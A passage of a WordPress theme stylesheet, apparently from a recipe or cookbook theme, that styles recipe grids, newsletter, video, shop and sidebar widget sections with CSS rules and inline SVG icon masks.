    .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .post-author {
      font-family: var(--font__main);
      font-size: 14px;
      font-weight: 600;
      line-height: 17px; }
    .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .post-author-pic img {
      display: block;
      height: 36px;
      width: 36px;
      border-radius: 50%; }
    .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .post-date {
      -webkit-box-ordinal-group: 5;
      -webkit-order: 4;
      order: 4;
      font-family: var(--font__main);
      font-size: 14px;
      font-weight: 400;
      line-height: 17px;
      opacity: 0.7; }
    .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-flex-wrap: wrap;
      flex-wrap: wrap;
      -webkit-box-ordinal-group: 0;
      -webkit-order: -1;
      order: -1;
      gap: 20px;
      padding: 10px 0 10px;
      margin: 0 0 20px; }
      .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta > * {
        margin: 0 0 10px; }
      .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_time,
      .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_difficulty {
        display: -webkit-box;
        display: -webkit-flex;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        align-items: center;
        gap: 10px;
        font-family: var(--font__main);
        font-size: 14px;
        font-weight: 600;
        line-height: 17px; }
        .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_time:empty,
        .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_difficulty:empty {
          display: none; }
        .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_time::before,
        .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_difficulty::before {
          content: '';
          background-color: var(--color__text);
          height: 17px;
          opacity: 0.5;
          padding: 0;
          margin: 0; }
      .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_time::before {
        -webkit-mask: url("data:image/svg+xml,%3Csvg width='16' height='17' viewBox='0 0 16 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8 16.5C3.58172 16.5 0 12.9183 0 8.5C0 4.08172 3.58172 0.5 8 0.5C12.4183 0.5 16 4.08172 16 8.5C15.9952 12.9163 12.4163 16.4952 8 16.5ZM8 2.1C4.46538 2.1 1.6 4.96538 1.6 8.5C1.6 12.0346 4.46538 14.9 8 14.9C11.5346 14.9 14.4 12.0346 14.4 8.5C14.396 4.96702 11.533 2.10397 8 2.1ZM12 9.3H7.2V4.5H8.8V7.7H12V9.3Z' fill='black'/%3E%3C/svg%3E");
        mask: url("data:image/svg+xml,%3Csvg width='16' height='17' viewBox='0 0 16 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8 16.5C3.58172 16.5 0 12.9183 0 8.5C0 4.08172 3.58172 0.5 8 0.5C12.4183 0.5 16 4.08172 16 8.5C15.9952 12.9163 12.4163 16.4952 8 16.5ZM8 2.1C4.46538 2.1 1.6 4.96538 1.6 8.5C1.6 12.0346 4.46538 14.9 8 14.9C11.5346 14.9 14.4 12.0346 14.4 8.5C14.396 4.96702 11.533 2.10397 8 2.1ZM12 9.3H7.2V4.5H8.8V7.7H12V9.3Z' fill='black'/%3E%3C/svg%3E");
        width: 16px; }
      .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_difficulty::before {
        -webkit-mask: url("data:image/svg+xml,%3Csvg width='15' height='17' viewBox='0 0 15 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.941174 16.5C0.421378 16.5 0 16.0786 0 15.5588V1.44122C0 0.921423 0.421378 0.500022 0.941174 0.500022H6.94586C7.30366 0.497555 7.63192 0.698159 7.79292 1.01769L8.47056 2.38239H13.1764C13.6962 2.38239 14.1176 2.80377 14.1176 3.32357V10.853C14.1176 11.3728 13.6962 11.7941 13.1764 11.7941H8.10351C7.7491 11.7931 7.42534 11.593 7.26586 11.2765L6.58822 9.91179H1.88235V15.5588C1.88235 16.0786 1.46097 16.5 0.941174 16.5ZM8.47056 4.26474V9.91179H12.2353V4.26474H8.47056Z' fill='black'/%3E%3C/svg%3E");
        mask: url("data:image/svg+xml,%3Csvg width='15' height='17' viewBox='0 0 15 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.941174 16.5C0.421378 16.5 0 16.0786 0 15.5588V1.44122C0 0.921423 0.421378 0.500022 0.941174 0.500022H6.94586C7.30366 0.497555 7.63192 0.698159 7.79292 1.01769L8.47056 2.38239H13.1764C13.6962 2.38239 14.1176 2.80377 14.1176 3.32357V10.853C14.1176 11.3728 13.6962 11.7941 13.1764 11.7941H8.10351C7.7491 11.7931 7.42534 11.593 7.26586 11.2765L6.58822 9.91179H1.88235V15.5588C1.88235 16.0786 1.46097 16.5 0.941174 16.5ZM8.47056 4.26474V9.91179H12.2353V4.26474H8.47056Z' fill='black'/%3E%3C/svg%3E");
        width: 15px; }
  .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-categories {
    font-family: var(--font__main);
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    padding: 0;
    margin: 0; }
    .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-categories a {
      color: var(--color__primary);
      border: none; }
      .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-categories a:hover {
        color: var(--color__secondary); }

.all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .title {
  font-family: var(--font__headings);
  font-size: 22px;
  font-weight: 600;
  padding: 0;
  margin: 10px 0 !important; }
  .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .title a {
    font-family: var(--font__headings);
    font-size: 22px;
    font-weight: 600;
    border: none; }

.all-recipes-section .view-more-button .elementor-button {
  font-family: var(--font__main);
  font-size: 16px;
  font-weight: 600;
  line-height: 1.25;
  color: var(--color__primary);
  background-color: transparent;
  padding: 16px 24px;
  border: 1px solid var(--color__primary);
  border-radius: 4px; }
  .all-recipes-section .view-more-button .elementor-button:hover, .all-recipes-section .view-more-button .elementor-button:active {
    color: var(--color__accent);
    background-color: var(--color__secondary);
    border-color: var(--color__secondary); }

.book-of-the-month-section {
  margin-top: 38px !important;
  margin-bottom: 38px !important; }
  .book-of-the-month-section .elementor-column .elementor-heading-title {
    font-family: var(--font__headings);
    font-size: 36px;
    font-weight: 600;
    text-transform: uppercase;
    line-height: normal;
    color: var(--color__accent3); }
  .book-of-the-month-section .elementor-column .elementor-widget-text-editor {
    color: var(--color__black); }
  .book-of-the-month-section .elementor-column .elementor-button {
    font-family: var(--font__main);
    font-size: 16px;
    font-weight: 500;
    line-height: 1.63;
    background-color: var(--color__accent3);
    padding: 12px 16px;
    border: none;
    border-radius: 4px; }
    .book-of-the-month-section .elementor-column .elementor-button:hover, .book-of-the-month-section .elementor-column .elementor-button:active {
      background-color: var(--color__accent3-full); }

.newsletter-section .elementor-heading-title {
  font-family: var(--font__headings);
  font-size: 36px;
  font-weight: 600;
  text-transform: uppercase;
  line-height: 48px;
  color: var(--color__white); }

.newsletter-section .elementor-widget-text-editor {
  font-family: var(--font__main);
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
  color: var(--color__highlight); }
  .newsletter-section .elementor-widget-text-editor p {
    margin: 0; }

.newsletter-section .elementor-inner-section .elementor-widget-html,
.newsletter-section .elementor-inner-section .elementor-widget-button {
  display: inline-block;
  width: auto; }

.newsletter-section .elementor-inner-section .elementor-widget-html {
  margin: 0 30px 0 0; }
  .newsletter-section .elementor-inner-section .elementor-widget-html input {
    font-family: var(--font__main);
    font-size: 16px;
    font-weight: 500;
    line-height: 24px;
    color: var(--color__black);
    width: 300px;
    padding: 10px;
    border: 1px solid var(--color__accent2);
    border-radius: 4px;
    margin: 0; }

.newsletter-section .elementor-inner-section .elementor-widget-button .elementor-button {
  font-family: var(--font__main);
  font-size: 16px;
  font-weight: 500;
  line-height: 20px;
  color: var(--color__accent3);
  background-color: var(--color__highlight);
  padding: 12px 16px;
  border: none;
  border-radius: 4px;
  margin: 0; }
  .newsletter-section .elementor-inner-section .elementor-widget-button .elementor-button:hover, .newsletter-section .elementor-inner-section .elementor-widget-button .elementor-button:active {
    background-color: var(--color__highlight-full); }

.latest-video-section .elementor-heading-title {
  font-family: var(--font__headings);
  font-size: 36px;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--color__primary); }

.latest-video-section .elementor-custom-embed-image-overlay:hover .eicon-play {
  background-color: var(--color__secondary); }

.latest-video-section .elementor-custom-embed-image-overlay .eicon-play {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  background-color: var(--color__primary-trans);
  height: 100px;
  width: 100px;
  opacity: 1;
  border-radius: 50%; }
  .latest-video-section .elementor-custom-embed-image-overlay .eicon-play::before {
    content: '';
    display: block;
    background-color: var(--color__accent);
    -webkit-mask: url("data:image/svg+xml,%3Csvg width='41' height='45' viewBox='0 0 41 45' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M37.9412 18.3363C41.0784 20.1476 41.0784 24.6759 37.9412 26.4872L7.94118 43.8077C4.80392 45.619 0.882353 43.3549 0.882353 39.7323L0.882354 5.09126C0.882354 1.46867 4.80392 -0.795453 7.94118 1.01584L37.9412 18.3363Z' fill='black'/%3E%3C/svg%3E");
    mask: url("data:image/svg+xml,%3Csvg width='41' height='45' viewBox='0 0 41 45' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M37.9412 18.3363C41.0784 20.1476 41.0784 24.6759 37.9412 26.4872L7.94118 43.8077C4.80392 45.619 0.882353 43.3549 0.882353 39.7323L0.882354 5.09126C0.882354 1.46867 4.80392 -0.795453 7.94118 1.01584L37.9412 18.3363Z' fill='black'/%3E%3C/svg%3E");
    height: 45px;
    width: 41px;
    margin: 0 0 0 5px; }

.shop-section .elementor-heading-title {
  font-family: var(--font__headings);
  font-size: 36px;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--color__primary); }

.shop-section .woocommerce .products {
  padding: 0;
  margin: 0; }
  .shop-section .woocommerce .products .product > a {
    border: none;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
    .shop-section .woocommerce .products .product > a:hover .woocommerce-loop-product__title, .shop-section .woocommerce .products .product > a:active .woocommerce-loop-product__title {
      color: var(--color__accent3-full); }
  .shop-section .woocommerce .products .product .attachment-woocommerce_thumbnail {
    margin: 0 0 25px; }
  .shop-section .woocommerce .products .product .woocommerce-loop-product__title {
    font-family: var(--font__headings);
    font-size: 22px;
    font-weight: 600;
    line-height: 1.36;
    margin: 0 0 10px !important;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .shop-section .woocommerce .products .product .price {
    font-family: var(--font__headings);
    font-size: 20px;
    font-weight: 600;
    line-height: normal;
    color: var(--color__black);
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .shop-section .woocommerce .products .product > .button {
    display: none; }

.shop-section .elementor-widget-button .elementor-button {
  font-family: var(--font__headings);
  font-size: 16px;
  font-weight: 600;
  line-height: 20px;
  color: var(--color__accent3);
  background: transparent;
  border: 1px solid var(--color__accent3); }
  .shop-section .elementor-widget-button .elementor-button:hover, .shop-section .elementor-widget-button .elementor-button:active {
    color: var(--color__highlight);
    background: var(--color__accent3-full);
    border-color: var(--color__accent3-full); }

.lets-party-section .elementor-heading-title {
  font-family: var(--font__headings);
  font-size: 36px;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--color__primary); }

.lets-party-section .wpz-grid .post-grid-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
  height: 100%; }
  .lets-party-section .wpz-grid .post-grid-inner .post-grid-thumbnail {
    width: 100%;
    margin: 0 0 10px !important; }
    .lets-party-section .wpz-grid .post-grid-inner .post-grid-thumbnail img {
      height: auto;
      width: 100%; }
  .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    align-items: flex-start;
    height: 100%; }
    .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta {
      padding: 0;
      margin: 0 0 10px; }
      .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta {
        display: -webkit-box;
        display: -webkit-flex;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        flex-direction: column; }
        .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .author-date-wrap {
          display: -webkit-box;
          display: -webkit-flex;
          display: flex;
          -webkit-box-orient: horizontal;
          -webkit-box-direction: normal;
          -webkit-flex-direction: row;
          flex-direction: row;
          -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
          gap: 20px;
          -webkit-box-align: center;
          -webkit-align-items: center;
          align-items: center; }
          .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .author-date-wrap .author-date-inner-wrap {
            display: -webkit-box;
            display: -webkit-flex;
            display: flex;
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -webkit-flex-direction: column;
            flex-direction: column;
            -webkit-flex-wrap: wrap;
            flex-wrap: wrap; }
        .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .post-author {
          font-family: var(--font__main);
          font-size: 14px;
          font-weight: 600;
          line-height: 17px; }
        .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .post-author-pic img {
          display: block;
          height: 36px;
          width: 36px;
          border-radius: 50%; }
        .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .post-date {
          -webkit-box-ordinal-group: 5;
          -webkit-order: 4;
          order: 4;
          font-family: var(--font__main);
          font-size: 14px;
          font-weight: 400;
          line-height: 17px;
          opacity: 0.7; }
        .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta {
          display: -webkit-box;
          display: -webkit-flex;
          display: flex;
          -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
          -webkit-box-ordinal-group: 0;
          -webkit-order: -1;
          order: -1;
          gap: 20px;
          padding: 10px 0 0;
          margin: 0 0 20px; }
          .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta > * {
            margin: 0 0 10px; }
          .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_time,
          .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_difficulty {
            display: -webkit-box;
            display: -webkit-flex;
            display: flex;
            -webkit-box-align: center;
            -webkit-align-items: center;
            align-items: center;
            gap: 10px;
            font-family: var(--font__main);
            font-size: 14px;
            font-weight: 600;
            line-height: 17px; }
            .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_time:empty,
            .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_difficulty:empty {
              display: none; }
            .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_time::before,
            .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_difficulty::before {
              content: '';
              background-color: var(--color__text);
              height: 17px;
              opacity: 0.5;
              padding: 0;
              margin: 0; }
          .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_time::before {
            -webkit-mask: url("data:image/svg+xml,%3Csvg width='16' height='17' viewBox='0 0 16 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8 16.5C3.58172 16.5 0 12.9183 0 8.5C0 4.08172 3.58172 0.5 8 0.5C12.4183 0.5 16 4.08172 16 8.5C15.9952 12.9163 12.4163 16.4952 8 16.5ZM8 2.1C4.46538 2.1 1.6 4.96538 1.6 8.5C1.6 12.0346 4.46538 14.9 8 14.9C11.5346 14.9 14.4 12.0346 14.4 8.5C14.396 4.96702 11.533 2.10397 8 2.1ZM12 9.3H7.2V4.5H8.8V7.7H12V9.3Z' fill='black'/%3E%3C/svg%3E");
            mask: url("data:image/svg+xml,%3Csvg width='16' height='17' viewBox='0 0 16 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8 16.5C3.58172 16.5 0 12.9183 0 8.5C0 4.08172 3.58172 0.5 8 0.5C12.4183 0.5 16 4.08172 16 8.5C15.9952 12.9163 12.4163 16.4952 8 16.5ZM8 2.1C4.46538 2.1 1.6 4.96538 1.6 8.5C1.6 12.0346 4.46538 14.9 8 14.9C11.5346 14.9 14.4 12.0346 14.4 8.5C14.396 4.96702 11.533 2.10397 8 2.1ZM12 9.3H7.2V4.5H8.8V7.7H12V9.3Z' fill='black'/%3E%3C/svg%3E");
            width: 16px; }
          .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_difficulty::before {
            -webkit-mask: url("data:image/svg+xml,%3Csvg width='15' height='17' viewBox='0 0 15 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.941174 16.5C0.421378 16.5 0 16.0786 0 15.5588V1.44122C0 0.921423 0.421378 0.500022 0.941174 0.500022H6.94586C7.30366 0.497555 7.63192 0.698159 7.79292 1.01769L8.47056 2.38239H13.1764C13.6962 2.38239 14.1176 2.80377 14.1176 3.32357V10.853C14.1176 11.3728 13.6962 11.7941 13.1764 11.7941H8.10351C7.7491 11.7931 7.42534 11.593 7.26586 11.2765L6.58822 9.91179H1.88235V15.5588C1.88235 16.0786 1.46097 16.5 0.941174 16.5ZM8.47056 4.26474V9.91179H12.2353V4.26474H8.47056Z' fill='black'/%3E%3C/svg%3E");
            mask: url("data:image/svg+xml,%3Csvg width='15' height='17' viewBox='0 0 15 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.941174 16.5C0.421378 16.5 0 16.0786 0 15.5588V1.44122C0 0.921423 0.421378 0.500022 0.941174 0.500022H6.94586C7.30366 0.497555 7.63192 0.698159 7.79292 1.01769L8.47056 2.38239H13.1764C13.6962 2.38239 14.1176 2.80377 14.1176 3.32357V10.853C14.1176 11.3728 13.6962 11.7941 13.1764 11.7941H8.10351C7.7491 11.7931 7.42534 11.593 7.26586 11.2765L6.58822 9.91179H1.88235V15.5588C1.88235 16.0786 1.46097 16.5 0.941174 16.5ZM8.47056 4.26474V9.91179H12.2353V4.26474H8.47056Z' fill='black'/%3E%3C/svg%3E");
            width: 15px; }
      .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-categories {
        font-family: var(--font__main);
        font-size: 14px;
        font-weight: 600;
        text-transform: uppercase;
        padding: 0;
        margin: 0; }
        .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-categories a {
          color: var(--color__primary);
          border: none; }
          .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-categories a:hover {
            color: var(--color__secondary); }
    .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .title {
      font-family: var(--font__headings);
      font-size: 22px;
      font-weight: 600;
      padding: 0;
      margin: 10px 0 !important; }
      .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .title a {
        font-family: var(--font__headings);
        font-size: 22px;
        font-weight: 600;
        border: none; }
    .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .read-more-btn {
      font-size: 16px;
      font-weight: 600;
      line-height: 1.25;
      color: var(--color__accent);
      background: var(--color__primary);
      padding: 12px 16px;
      border: none;
      border-radius: 4px;
      margin: auto 0 0; }
      .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .read-more-btn:hover, .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .read-more-btn:active {
        background-color: var(--color__secondary); }

/* Widgets on Homepage below Slideshow */
.home-widgetized-sections {
  border-bottom: 1px solid #eee;
  padding: 0;
  margin: 0 0 40px; }

/* by default there are 4 widgets */
.site-widgetized-section .widgets .widget {
  font-size: 16px;
  width: 100%;
  margin-right: 0; }

.column-widgets {
  font-size: 0; }
  .column-widgets .widget-column {
    display: inline-block;
    vertical-align: top;
    width: 31%;
    margin: 0 3.5% 0 0;
    font-size: 16px; }
    .column-widgets .widget-column:nth-child(3n+3) {
      margin-right: 0; }
    .column-widgets .widget-column img {
      max-width: 100%;
      height: auto; }

/*--------------------------------------------------------------
## Page Templates
--------------------------------------------------------------*/
/* Template: Archives */
.col_arch {
  border-bottom: 1px solid #eee;
  padding: 0 0 30px;
  margin: 0 0 30px; }
  .col_arch ul {
    margin: 0; }
  .col_arch a {
    font-weight: normal;
    text-decoration: none; }
  .col_arch ul li {
    width: 31%;
    float: left;
    margin: 0 1.5% 5px 0;
    list-style-type: none; }
  .col_arch:last-child {
    border-bottom: none; }

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin-bottom: 50px;
  position: relative; }
  .widget .title {
    margin-bottom: 20px;
    padding: 10px 0;
    color: var(--color__primary);
    font-size: 18px;
    letter-spacing: 1px;
    font-weight: 600;
    text-transform: uppercase;
    font-family: var(--font__headings); }

.elementor-widget-container > h5 {
  margin-bottom: 20px;
  padding: 10px 0;
  color: var(--color__primary);
  font-size: 18px;
  letter-spacing: 1px;
  font-weight: 600;
  text-transform: uppercase;
  text-align: center;
  font-family: var(--font__headings); }

#sidebar .widget .title {
  text-align: center; }

#sidebar .widget fieldset {
  border-radius: 4px;
  border: solid 1px var(--color__accent2);
  padding: 30px; }

#sidebar .widget legend {
  text-align: center;
  padding: 0 10px; }
  #sidebar .widget legend h3 {
    margin: 0; }

.widget ul {
  clear: both;
  margin: 0; }
  .widget ul li {
    list-style-type: none;
    margin: 0 0 5px; }
  .widget ul ul {
    margin: 0;
    padding: 0;
    border-top: none; }
    .widget ul ul li {
      border: none; }

.widget_search label {
  display: inline; }

.textwidget img {
  max-width: 100%;
  height: auto; }

/* Tag Cloud */
.tagcloud {
  padding: 0;
  overflow-x: hidden; }
  .tagcloud a {
    display: block;
    font-size: 16px !important;
    text-transform: capitalize;
    margin: 0 0 6px; }
    .tagcloud a:before {
      float: left;
      width: 0;
      font-weight: normal;
      color: var(--color__accent2);
      white-space: nowrap;
      letter-spacing: -1px;
      content: '. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . '; }
    .tagcloud a:last-child {
      margin-bottom: 0; }
    .tagcloud a span:first-child {
      padding-right: 0.33em;
      background: var(--color__white); }
    .tagcloud a span + span {
      float: right;
      padding-left: 0.33em;
      background: var(--color__white); }

/* Search Form */
.widget_search form {
  position: relative; }
  .widget_search form:before {
    content: '\E904';
    position: absolute;
    top: 50%;
    left: 15px;
    z-index: 2;
    pointer-events: none;
    font-family: 'cookbook';
    font-size: 15px;
    color: #555;
    font-weight: bold;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%); }
  .widget_search form .sb-search-input {
    width: 100%;
    padding-left: 45px;
    box-sizing: border-box;
    outline: none;
    -webkit-appearance: none; }
  .widget_search form .sb-search-submit-wrap {
    display: none; }

/*--------------------------------------------------------------
# Author Bio
--------------------------------------------------------------*/
/* Author Bio widget */
.elementor-widget-wp-widget-wpzoom-bio,
.wpzoom-bio {
  text-align: center; }
  .elementor-widget-wp-widget-wpzoom-bio .meta,
  .wpzoom-bio .meta {
    display: block;
    margin: 0 0 10px;
    font-weight: 600;
    font-size: 20px; }
  .elementor-widget-wp-widget-wpzoom-bio .content,
  .wpzoom-bio .content {
    line-height: 1.8; }
  .elementor-widget-wp-widget-wpzoom-bio img,
  .wpzoom-bio img {
    margin: 0 0 15px;
    border-radius: 50% !important; }
  .elementor-widget-wp-widget-wpzoom-bio .wpz_about_button,
  .wpzoom-bio .wpz_about_button {
    clear: both;
    display: inline-block;
    width: auto; }

/*--------------------------------------------------------------
# Image Box
--------------------------------------------------------------*/
/* Single Page Widget */
.post_thumb_withbg {
  height: 230px;
  width: 100%;
  color: #fff;
  text-align: center;
  background-color: #eee;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  position: relative;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  display: table;
  box-sizing: border-box;
  padding: 10px; }
  .post_thumb_withbg:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    pointer-events: none;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .post_thumb_withbg a {
    color: #fff;
    display: table;
    width: 100%;
    height: 100%; }
  .post_thumb_withbg h5,
  .post_thumb_withbg h3.title {
    color: #222;
    line-height: 1.5em;
    padding: 8px 18px;
    font-weight: 600;
    font-size: 14px !important;
    text-transform: uppercase;
    letter-spacing: 2px;
    background: #ffffff;
    display: inline-block;
    margin: 0; }
  .post_thumb_withbg .featured_page_content {
    color: #fff;
    position: relative;
    z-index: 10;
    height: 100%;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    border: 1px solid rgba(255, 255, 255, 0.3);
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .post_thumb_withbg:hover .featured_page_content {
    border: 1px solid rgba(255, 255, 255, 0.9); }

/*--------------------------------------------------------------
# Featured Category
--------------------------------------------------------------*/
/* Featured Category Widget */
.wpzoom-featured-cat {
  text-align: center; }
  .wpzoom-featured-cat img {
    max-width: 100%;
    height: auto; }
  .wpzoom-featured-cat h3.title {
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 10px;
    font-weight: normal; }
    .wpzoom-featured-cat h3.title a {
      color: #acacac; }
      .wpzoom-featured-cat h3.title a:hover {
        color: var(--color__accent3-full); }
  .wpzoom-featured-cat h3.entry-title {
    margin-bottom: 10px;
    font-size: 20px; }

.widgets-3 .wpzoom-featured-cat h3.entry-title, #sidebar .wpzoom-featured-cat h3.entry-title, .footer-widgets .wpzoom-featured-cat h3.entry-title, .widgets-4 .wpzoom-featured-cat h3.entry-title {
  font-size: 20px; }

.wpzoom-featured-cat .right-col .entry-meta {
  margin: 0; }

.wpzoom-featured-cat p {
  font-size: 16px;
  line-height: 1.7;
  margin: 0; }

.wpzoom-featured-cat .main-post {
  margin: 0 0 20px; }
  .wpzoom-featured-cat .main-post img {
    margin: 0 0 20px; }

.wpzoom-featured-cat .featured-list h4 {
  font-size: 20px;
  margin: 0; }

.wpzoom-featured-cat .featured-list li {
  display: block;
  margin: 15px 0;
  text-align: left; }
  .wpzoom-featured-cat .featured-list li:last-child {
    border-bottom: none;
    margin: 0;
    padding: 0; }

.wpzoom-featured-cat .featured-list img {
  float: left;
  margin: 0 15px 0 0; }

/* Featured Categories (Homepage) widget */
.section-home-featured {
  margin: 20px 0 0; }
  .section-home-featured .widget {
    border-top: 2px solid #F0F0F0;
    padding: 20px 0 0;
    margin: 0 0 20px;
    text-align: left; }
    .section-home-featured .widget .title {
      text-align: left; }

ul.wpz-featured-grid {
  font-size: 0;
  text-align: left; }
  ul.wpz-featured-grid li {
    display: inline-block;
    vertical-align: top;
    width: 31.5%;
    margin: 0 2.75% 20px 0;
    font-size: 16px;
    text-align: left; }
    ul.wpz-featured-grid li:nth-child(3n+3) {
      margin-right: 0; }

.featured-grid-2 ul.wpz-featured-grid li {
  width: 48%;
  margin-right: 4%; }
  .featured-grid-2 ul.wpz-featured-grid li:nth-child(3n+3) {
    margin-right: 4%; }
  .featured-grid-2 ul.wpz-featured-grid li:nth-child(2n+2) {
    margin-right: 0; }

.featured-grid-4 ul.wpz-featured-grid li, .featured-grid-8 ul.wpz-featured-grid li {
  width: 23%;
  margin-right: 2.666%; }
  .featured-grid-4 ul.wpz-featured-grid li:nth-child(3n+3), .featured-grid-8 ul.wpz-featured-grid li:nth-child(3n+3) {
    margin-right: 2.666%; }
  .featured-grid-4 ul.wpz-featured-grid li:nth-child(4n+4), .featured-grid-8 ul.wpz-featured-grid li:nth-child(4n+4) {
    margin-right: 0; }

ul.wpz-featured-grid li .post-thumb {
  margin: 0 0 10px; }

ul.wpz-featured-grid li .entry-body {
  font-size: 14px;
  line-height: 1.8; }

ul.wpz-featured-grid li span {
  text-align: left;
  font-size: 14px;
  margin: 0 0 5px;
  color: #acacac;
  display: block; }

ul.wpz-featured-grid li .entry-title {
  font-size: 18px; }

/*--------------------------------------------------------------
